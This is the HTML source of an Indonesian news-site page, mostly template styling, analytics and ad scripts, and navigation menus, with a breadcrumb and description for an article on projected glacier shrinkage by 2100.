h2{display:none none!important}.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body p h2,.post-body p h3,.post-body p h4,.post-body p h5{font-weight:500;line-height:1.4}.post-body h2,.post-body p h2{font-size:18px}.post-body h3,.post-body p h3{font-size:17px}.post-body h4,.post-body p h4{font-size:16px}.post-body h5,.post-body p h5{font-size:15px}#update-box{background-color:#fff;z-index:9;position:fixed!important;top:33%;left:50%;width:280px;transform:translateX(-50%);box-shadow:0 0 8px 0 rgba(0,0,0,.15);border-radius:4px}.close-update{font-size:33px;border-radius:50%;cursor:pointer;display:block;text-align:center;position:absolute;right:0;color:#999;top:0;width:30px;height:30px;line-height:1}.close-update:hover{transform:rotate(180deg);top:3px}.notification{width:auto;height:auto;padding:12px 30px 12px 16px;font-size:16px;font-weight:700;color:#21409A;line-height:24px}.fa-refresh::before{content:"\f021"}.notification a{background-color:#EF662F;padding:4px 12px;font-size:12px;text-transform:uppercase;color:#fff;border-radius:4px;float:right;line-height:16px}.notification a:hover{opacity:.85}.post-body ul li,.post-body ol li,.post-body p ul li,.post-body p ol li{margin:0 0 18px 18px}.separator{clear:none!important}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img,.post-body p img{width:100%;height:auto!important;border-radius:6px}.tr-caption,.tr-caption span{display:block;margin:7px 0 0 0;text-align:left!important;font-size:11px;line-height:1.3;color:#666;font-family:'Montserrat',sans-serif}.tr-caption-container{max-width:514px;height:auto;width:100%}.salin-url span{display:none}.post-body iframe,.post-body p iframe{max-width:100%;border-radius:6px}
@media (max-width:768px){
.post-body p,.post-body span{font-size:16px!important}.next-article{margin:30px 0 0 0}.post-body,.post-body p{font-size:16px;padding:0}#bagikan,#iklan-kanan-postingan{display:none}#main{padding:0 18px}.post-title.entry-title{font-size:22px;margin:16px 0;font-weight:800}.breadcrumbs,.breadcrumbs a{color:#999;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#author-item{margin:0 0 16px 0}#post-labels-bawah{border-bottom:3px solid #e9ebee}#PopularPosts4{border-top:3px solid #e9ebee}#post-labels-bawah a{font-weight:400}#bagikan1 ul{width:100%;float:none;text-align:center;margin:0 0 16px 0}#bagikan1 ul h5{float:none;width:auto;margin:0 5px 0 0}.komentar{width:100%;float:none;text-align:center}#related-posts .related-post{width:100%;float:none;margin:0 0 18px 0;height:auto}.related-post-title{font-size:15px;margin:0}.related-post-title2,#PopularPosts4 ul li .item-title a,#PopularPosts4 ul li::before{font-size:15px}#related-posts2{border:1px solid transparent;padding:0;margin:30px 0 10px;border-radius:0}#related-posts2 h5{margin:0;background:transparent;border-radius:0;padding:0;width:auto;text-align:left}#sidebar-post-desk{display:none}#related-thumb{width:100px;height:75px;float:left;margin:0 12px 0 0}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img,.post-body p img{border-radius:0}.tr-caption-container{width:calc(100% + 36px);position:relative;left:-18px;right:-18px}.post-iframe{width:calc(100% + 36px)!important;left:-18px;right:-18px;border-radius:0!important}.tr-caption span{font-size:11px;display:block}.tr-caption{padding:9px 18px;background-color:#f9f9f9;margin:0;display:block}.salin-url span{display:block}.salin-url{background-color:#4e92df;border-radius:50%}.post-body iframe,.post-body p iframe{border-radius:0}.related-post-title2::before{display:none}.copy-right{padding:0 0 67px 0}
.Night .post-title.entry-title,.Night .notification{color:#fff}.Night #update-box{background-color:#253341}.Night .notification a{background-color:#3f7bbd}.Night #author-item .fn,.Night #related-posts2 h5{color:#3f7bbd}.Night .date-header-item,.Night .tr-caption,.Night .tr-caption span,.Night #bagikan ul h5,.Night #bagikan1 ul h5{color:#8899a6}.Night .tr-caption,.Night .komentar a{background-color:#253341}.Night #post-labels-bawah{border-bottom:3px solid #253341}.Night .related-post-title2:hover{color:#fff}.Night .related-post-title{color:rgba(255,255,255,.85)}.Night .related-post-title:hover{color:#fff}.Night #fbcomment{border-top:1px solid #253341}.Night #PopularPosts2 ul,.Night #PopularPosts4 ul,.Night .all-populer{background-color:#253341}.Night .all-populer a,.Night .all-populer2 a{background:#3f7bbd}.Night #PopularPosts2 ul li::before,.Night #PopularPosts4 ul li::before{color:#3f7bbd}.Night #PopularPosts2 ul li .item-title::after,.Night #PopularPosts4 ul li .item-title::after{color:#8899a6}.Night #post-labels-bawah a{border:1px solid #253341;background:#253341}.Night .runningtext{background:#253341}.Night .spinner3{background:#3f7bbd}.Night .next-article a:hover{color:#fff}.Night .next-article h5{color:#3f7bbd}.Night .next-article{background-color:#253341;border-top:5px solid #3f7bbd;box-shadow: none;}
}
</style>
<script> //<![CDATA[
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module==='object'&&typeof module.exports==='object'){factory(require('jquery'))}else{factory(jQuery)}}(function($){$.timeago=function(timestamp){if(timestamp instanceof Date){return inWords(timestamp)}else if(typeof timestamp==="string"){return inWords($.timeago.parse(timestamp))}else if(typeof timestamp==="number"){return inWords(new Date(timestamp))}else{return inWords($.timeago.datetime(timestamp))}};var $t=$.timeago;$.extend($.timeago,{settings:{refreshMillis:60000,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"yang lalu",suffixFromNow:"mulai sekarang",inPast:'Baru saja',seconds:"Beberapa detik",minute:"1 menit",minutes:"%d menit",hour:"1 jam",hours:"%d jam",day:"1 hari",days:"%d hari",month:"1 bulan",months:"%d bulan",year:"1 tahun",years:"%d tahun",wordSeparator:" ",numbers:[]}},inWords:function(distanceMillis){if(!this.settings.allowPast&&!this.settings.allowFuture){throw 'timeago allowPast and allowFuture settings can not both be set to false.'}
var $l=this.settings.strings;var prefix=$l.prefixAgo;var suffix=$l.suffixAgo;if(this.settings.allowFuture){if(distanceMillis<0){prefix=$l.prefixFromNow;suffix=$l.suffixFromNow}}
if(!this.settings.allowPast&&distanceMillis>=0){return this.settings.strings.inPast}
var seconds=Math.abs(distanceMillis)/1000;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;function substitute(stringOrFunction,number){var string=$.isFunction(stringOrFunction)?stringOrFunction(number,distanceMillis):stringOrFunction;var value=($l.numbers&&$l.numbers[number])||number;return string.replace(/%d/i,value)}
var words=seconds<45&&substitute($l.seconds,Math.round(seconds))||seconds<90&&substitute($l.minute,1)||minutes<45&&substitute($l.minutes,Math.round(minutes))||minutes<90&&substitute($l.hour,1)||hours<24&&substitute($l.hours,Math.round(hours))||hours<42&&substitute($l.day,1)||days<30&&substitute($l.days,Math.round(days))||days<45&&substitute($l.month,1)||days<365&&substitute($l.months,Math.round(days/30))||years<1.5&&substitute($l.year,1)||substitute($l.years,Math.round(years));var separator=$l.wordSeparator||"";if($l.wordSeparator===undefined){separator=" "}
return $.trim([prefix,words,suffix].join(separator))},parse:function(iso8601){var s=$.trim(iso8601);s=s.replace(/\.\d+/,"");s=s.replace(/-/,"/").replace(/-/,"/");s=s.replace(/T/," ").replace(/Z/," UTC");s=s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");s=s.replace(/([\+\-]\d\d)$/," $100");return new Date(s)},datetime:function(elem){var iso8601=$t.isTime(elem)?$(elem).attr("datetime"):$(elem).attr("title");return $t.parse(iso8601)},isTime:function(elem){return $(elem).get(0).tagName.toLowerCase()==="time"}});var functions={init:function(){var refresh_el=$.proxy(refresh,this);refresh_el();var $s=$t.settings;if($s.refreshMillis>0){this._timeagoInterval=setInterval(refresh_el,$s.refreshMillis)}},update:function(time){var parsedTime=$t.parse(time);$(this).data('timeago',{datetime:parsedTime});if($t.settings.localeTitle)$(this).attr("title",parsedTime.toLocaleString());refresh.apply(this)},updateFromDOM:function(){$(this).data('timeago',{datetime:$t.parse($t.isTime(this)?$(this).attr("datetime"):$(this).attr("title"))});refresh.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};$.fn.timeago=function(action,options){var fn=action?functions[action]:functions.init;if(!fn){throw new Error("Unknown function name '"+action+"' for timeago")}
this.each(function(){fn.call(this,options)});return this};function refresh(){if(!$.contains(document.documentElement,this)){$(this).timeago("dispose");return this}
var data=prepareData(this);var $s=$t.settings;if(!isNaN(data.datetime)){if($s.cutoff==0||Math.abs(distance(data.datetime))<$s.cutoff){$(this).text(inWords(data.datetime))}}
return this}
function prepareData(element){element=$(element);if(!element.data("timeago")){element.data("timeago",{datetime:$t.datetime(element)});var text=$.trim(element.text());if($t.settings.localeTitle){element.attr("title",element.data('timeago').datetime.toLocaleString())}else if(text.length>0&&!($t.isTime(element)&&element.attr("title"))){element.attr("title",text)}}
return element.data("timeago")}
function inWords(date){return $t.inWords(distance(date))}
function distance(date){return(new Date().getTime()-date.getTime())}
document.createElement("abbr");document.createElement("time")}))
//]]> </script>
<script> jQuery(document).ready(function(){$("abbr.timeago").timeago()}); </script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8ZWXVBLYL0'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8ZWXVBLYL0');
</script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-148059172-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148059172-1');
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-148059172-1', 'auto');
  ga('send', 'pageview');
</script>
<style type='text/css'>
img {
    width: 100%;
    height: auto;
}
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2441868608437152810&amp;zx=6928a6ca-d2cf-4470-98d1-7158e5cc8aa6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2441868608437152810&amp;zx=6928a6ca-d2cf-4470-98d1-7158e5cc8aa6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5199168602427829 -->

</head>
<body itemscope='itemscope' itemtype='https://schema.org/WebPage'>
<header itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div id='framebar'><div id='in-framebar'>
<button class='menu'><div class='border1menu'></div><div class='border2menu'></div><div class='border3menu'></div><div class='border4menu'></div><div class='border5menu'></div><span class='circle1'></span><span class='circle'></span><span class='dashed'></span></button>
<div id='Home'><a href='/'>Home</a></div>
<div class='tglhariini'>
<span class='hari'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay)
//]]> </script>
</span><span class='tanggal'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(day+' '+months[month]+' '+year)
//]]> </script></span>
</div>
<div class='running-text section' id='running-text'><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Notification</h2>
<div class='widget-content'>
<div id='news'>
<div id='ltsposts'></div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){numpostx=10;$.ajax({url:'/feeds/posts/default?alt=json-in-script&max-results='+numpostx+'',type:'get',dataType:"jsonp",success:function(data){var posturl,posttitle,skeleton='',entry=data.feed.entry;if(entry!==undefined){skeleton="<ul>";for(var i=0;i<entry.length;i++){for(var j=0;j<entry[i].link.length;j++)
{if(entry[i].link[j].rel=="alternate")
{posturl=entry[i].link[j].href;break}}
posttitle=entry[i].title.$t;skeleton+='<li><a href="'+posturl+'">'+posttitle+'</a></li>'}
skeleton+='</ul>';$('#ltsposts').html(skeleton);function tick(){$('#ltsposts li:first').slideUp(function(){$(this).appendTo($('#ltsposts ul')).slideDown()})}
setInterval(function(){tick()},3000)}else{$('#ltsposts').html('<span>No result!</span>')}},error:function(){$('#ltsposts').html('<strong>Error Loading Feed!</strong>')}})})
//]]>
</script>
</div>
</div></div>
</div>
<div class='menu-mobile section' id='menu-mobile'><div class='widget Label' data-version='1' id='Label7'>
<h2>Label Mobile</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='/p/terpopuler.html'>Terpopuler</a></li>
<li><a href='/search?max-results=20'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/AkuratNews'>AkuratNews</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Dikbudristek'>Dikbudristek</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Ekonomi'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Internasional'>Internasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Khazanah'>Khazanah</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Nasional'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Opini'>Opini</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Polhukam'>Polhukam</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Sport'>Sport</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='css-menu'><div id='cssmenu'><div class='close-menu'><span>&#215;</span></div>
<div class='tglhariini1'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay + ', ' + day + ' ' + months[month] + ' ' + year)
//]]> </script>
</div>
<ul class='linkcepat'>
<li class='beranda'><a href='/'><i class='fa fa-home'></i>Home</a></li>
<li class='terbaru'><a href='/search?&max-results=20'><i class='fa fa-bell'></i>Terbaru</a></li>
<li class='terpopuler'><a href='/p/terpopuler.html'><i class='fa fa-star'></i>Terpopuler</a></li>
</ul>
<div class='side-mobile section' id='side-mobile'><div class='widget Label' data-version='1' id='Label3'>
<h2>Kategori Berita</h2>
<div class='hide-show'><i class='fa fa-newspaper-o'></i><span id='tombol_show'>Cari Berita</span></div>
<div id='box' style='display: none;'>
<div id='pencarian-mobile'><form action='https://www.akuratnews.id/search' itemprop='potentialAction' itemscope='' itemtype='https://schema.org/SearchAction' method='get' role='search'><input aria-label='search' class='text' itemprop='query-input' name='q' placeholder='Ketik kata kunci & Enter' type='text'/><input name='max-results' type='hidden' value='10'/><input name='by-date' type='hidden' value='true'/><i class='fa fa-search'></i></form></div>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/AkuratNews?&max-results=20'>AkuratNews</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Polhukam?&max-results=20'>Polhukam</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Nasional?&max-results=20'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Internasional?&max-results=20'>Internasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Khazanah?&max-results=20'>Khazanah</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Opini?&max-results=20'>Opini</a>
</li>
</ul>
</div></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='/'>Redaksi</a></li>
<li><a href='/'>Pasang Iklan</a></li>
<li><a href='/'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.xmlthemes.com/'>Best Viral Premium Blogger Templates - XMLThemes</a></div>
</div></div>
<div id='header'>
<div class='header-logo section' id='header-logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.akuratnews.id/' style='display: block'>
<img alt='AKURATNEWS HARI INI' height='438px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgCxq_xBTS7P0BR2HWkPIkQt1L3sLhkc4Zb2av63Pk00v8dsqhJxt0B5L84QgWjSVfEcvYhTo0I7Ity1xWk0IjBVxceV9D67UYWovexb-vd8dXpYtybIxg0B5rtpYJGqfUqTDZkF2hNma3XbWZraTAqQC3RPXivkCMLepkF-wme0CoM0lQlbvaEvVOhAQ=s1600' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5199168602427829"
     crossorigin="anonymous"></script>
<!-- iklan atas728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5199168602427829"
     data-ad-slot="4737808476"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='modedark'><input class='check' id='modedark' title='Mode Dark' type='checkbox'/>
<label class='iconmode' for='modedark'>
<div class='openmode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
<div class='closemode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
</label>
</div>
</header>
<div class='clear'></div>
<div id='top-container'>
<div class='navbar-first section' id='navbar-first'><div class='widget Label' data-version='1' id='Label2'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/search?max-results=20'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/AkuratNews?&max-results=20'>AkuratNews</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Dikbudristek?&max-results=20'>Dikbudristek</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Ekbis%20Dan%20Infografis?&max-results=20'>Ekbis Dan Infografis</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Internasional?&max-results=20'>Internasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Khazanah?&max-results=20'>Khazanah</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Nasional?&max-results=20'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Opini?&max-results=20'>Opini</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Polhukam?&max-results=20'>Polhukam</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Sport?&max-results=20'>Sport</a>
</li>
</ul>
</div>
</div></div>
<div class='navbar-second section' id='navbar-second'><div class='widget Label' data-version='1' id='Label4'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li class='myvideos'><a href='/search/label/Video?&max-results=20'>Video</a></li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/AkuratNews?&max-results=20'>AkuratNews</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Dikbudristek?&max-results=20'>Dikbudristek</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Internasional?&max-results=20'>Internasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Khazanah?&max-results=20'>Khazanah</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Nasional?&max-results=20'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Opini?&max-results=20'>Opini</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Polhukam?&max-results=20'>Polhukam</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Sport?&max-results=20'>Sport</a>
</li>
</ul>
</div>
</div></div>
<div class='clear'></div>
<div id='top-ads-outer'>
<div class='top-ads section' id='top-ads'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="/" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="607" data-original-width="2480" height="156" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglFLnahfQiY6SohypnzoTrZnHDtsUtBTvrJ4RLFh-OyriekOimiP69-XNHhtJWkLdmK3t2nhWM7q-SUeOP1RZxU_h5rETKZLCAZ4TCewzuoy5rpYvAxQmMxsgb-VVstp6apj9NglmPf7X6eRotUeh1wjUgP8ZbnZeuGb7r3bNaV1PV_1CyZp-ky2d2cB5h/s1700/Banner%20Akuratnews.png" width="1640" /></a></div>
</div>
</div></div>
<div class='top-ads-mobile section' id='top-ads-mobile'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="/" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="607" data-original-width="2480" height="256" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglFLnahfQiY6SohypnzoTrZnHDtsUtBTvrJ4RLFh-OyriekOimiP69-XNHhtJWkLdmK3t2nhWM7q-SUeOP1RZxU_h5rETKZLCAZ4TCewzuoy5rpYvAxQmMxsgb-VVstp6apj9NglmPf7X6eRotUeh1wjUgP8ZbnZeuGb7r3bNaV1PV_1CyZp-ky2d2cB5h/s1700/Banner%20Akuratnews.png" width="1640" /></a></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div itemprop='mainContentOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPageElement'>
<div id='content-wrapper'>
<div class='indeks section' id='indeks'><div class='widget Label' data-version='1' id='Label5'>
<h2>Indeks Berita</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/AkuratNews?&max-results=20'>AkuratNews</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Polhukam?&max-results=20'>Polhukam</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Nasional?&max-results=20'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Dikbudristek?&max-results=20'>Dikbudristek</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Ekbis%20Dan%20Infografis?&max-results=20'>Ekbis Dan Infografis</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Lifestyle%20Dan%20Kesehatan?&max-results=20'>Lifestyle Dan Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Energi%20Dan%20Infrastruktur?&max-results=20'>Energi Dan Infrastruktur</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Internasional?&max-results=20'>Internasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Sport?&max-results=20'>Sport</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Pariwisata%20Dan%20Perhotelan?&max-results=20'>Pariwisata Dan Perhotelan</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Khazanah?&max-results=20'>Khazanah</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Sains%20Dan%20Otomotif?&max-results=20'>Sains Dan Otomotif</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Opini?&max-results=20'>Opini</a>
</li>
</ul>
</div>
</div></div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML32'>
</div><div class='widget Label' data-version='1' id='Label8'>
<h2>Tag Terpopuler</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/AkuratNews?&max-results=20'>AkuratNews</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Polhukam?&max-results=20'>Polhukam</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Nasional?&max-results=20'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Internasional?&max-results=20'>Internasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Sport?&max-results=20'>Sport</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Khazanah?&max-results=20'>Khazanah</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Sains%20Dan%20Otomotif?&max-results=20'>Sains Dan Otomotif</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Opini?&max-results=20'>Opini</a>
</li>
</ul>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='http://schema.org/BreadcrumbList'>
<span><a href='https://www.akuratnews.id/'><i class='fa fa-home'></i></a></span>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='http://schema.org/ListItem'> &#8250; <a href='https://www.akuratnews.id/search/label/Sains%20Dan%20Otomotif?&max-results=20' itemid='' itemprop='item' itemtype='http://schema.org/Thing'><span itemprop='name'>Sains Dan Otomotif</span></a>
<meta content='1' itemprop='position'/>
</span>
<span class='bread-title'>Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran</span>
</div>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div>
<span itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06758907588101157712' itemprop='url'/>
<meta content='Akuratnews.id' itemprop='name'/>
</span>
<meta content='Gugusan Gletser/pixabay AKURATNEWS.ID, JAKARTA  – Study terbaru memproyeksikan gletser dunia akan mengalami penyusutan dan menghilang lebih ...' property='twitter:description'/>
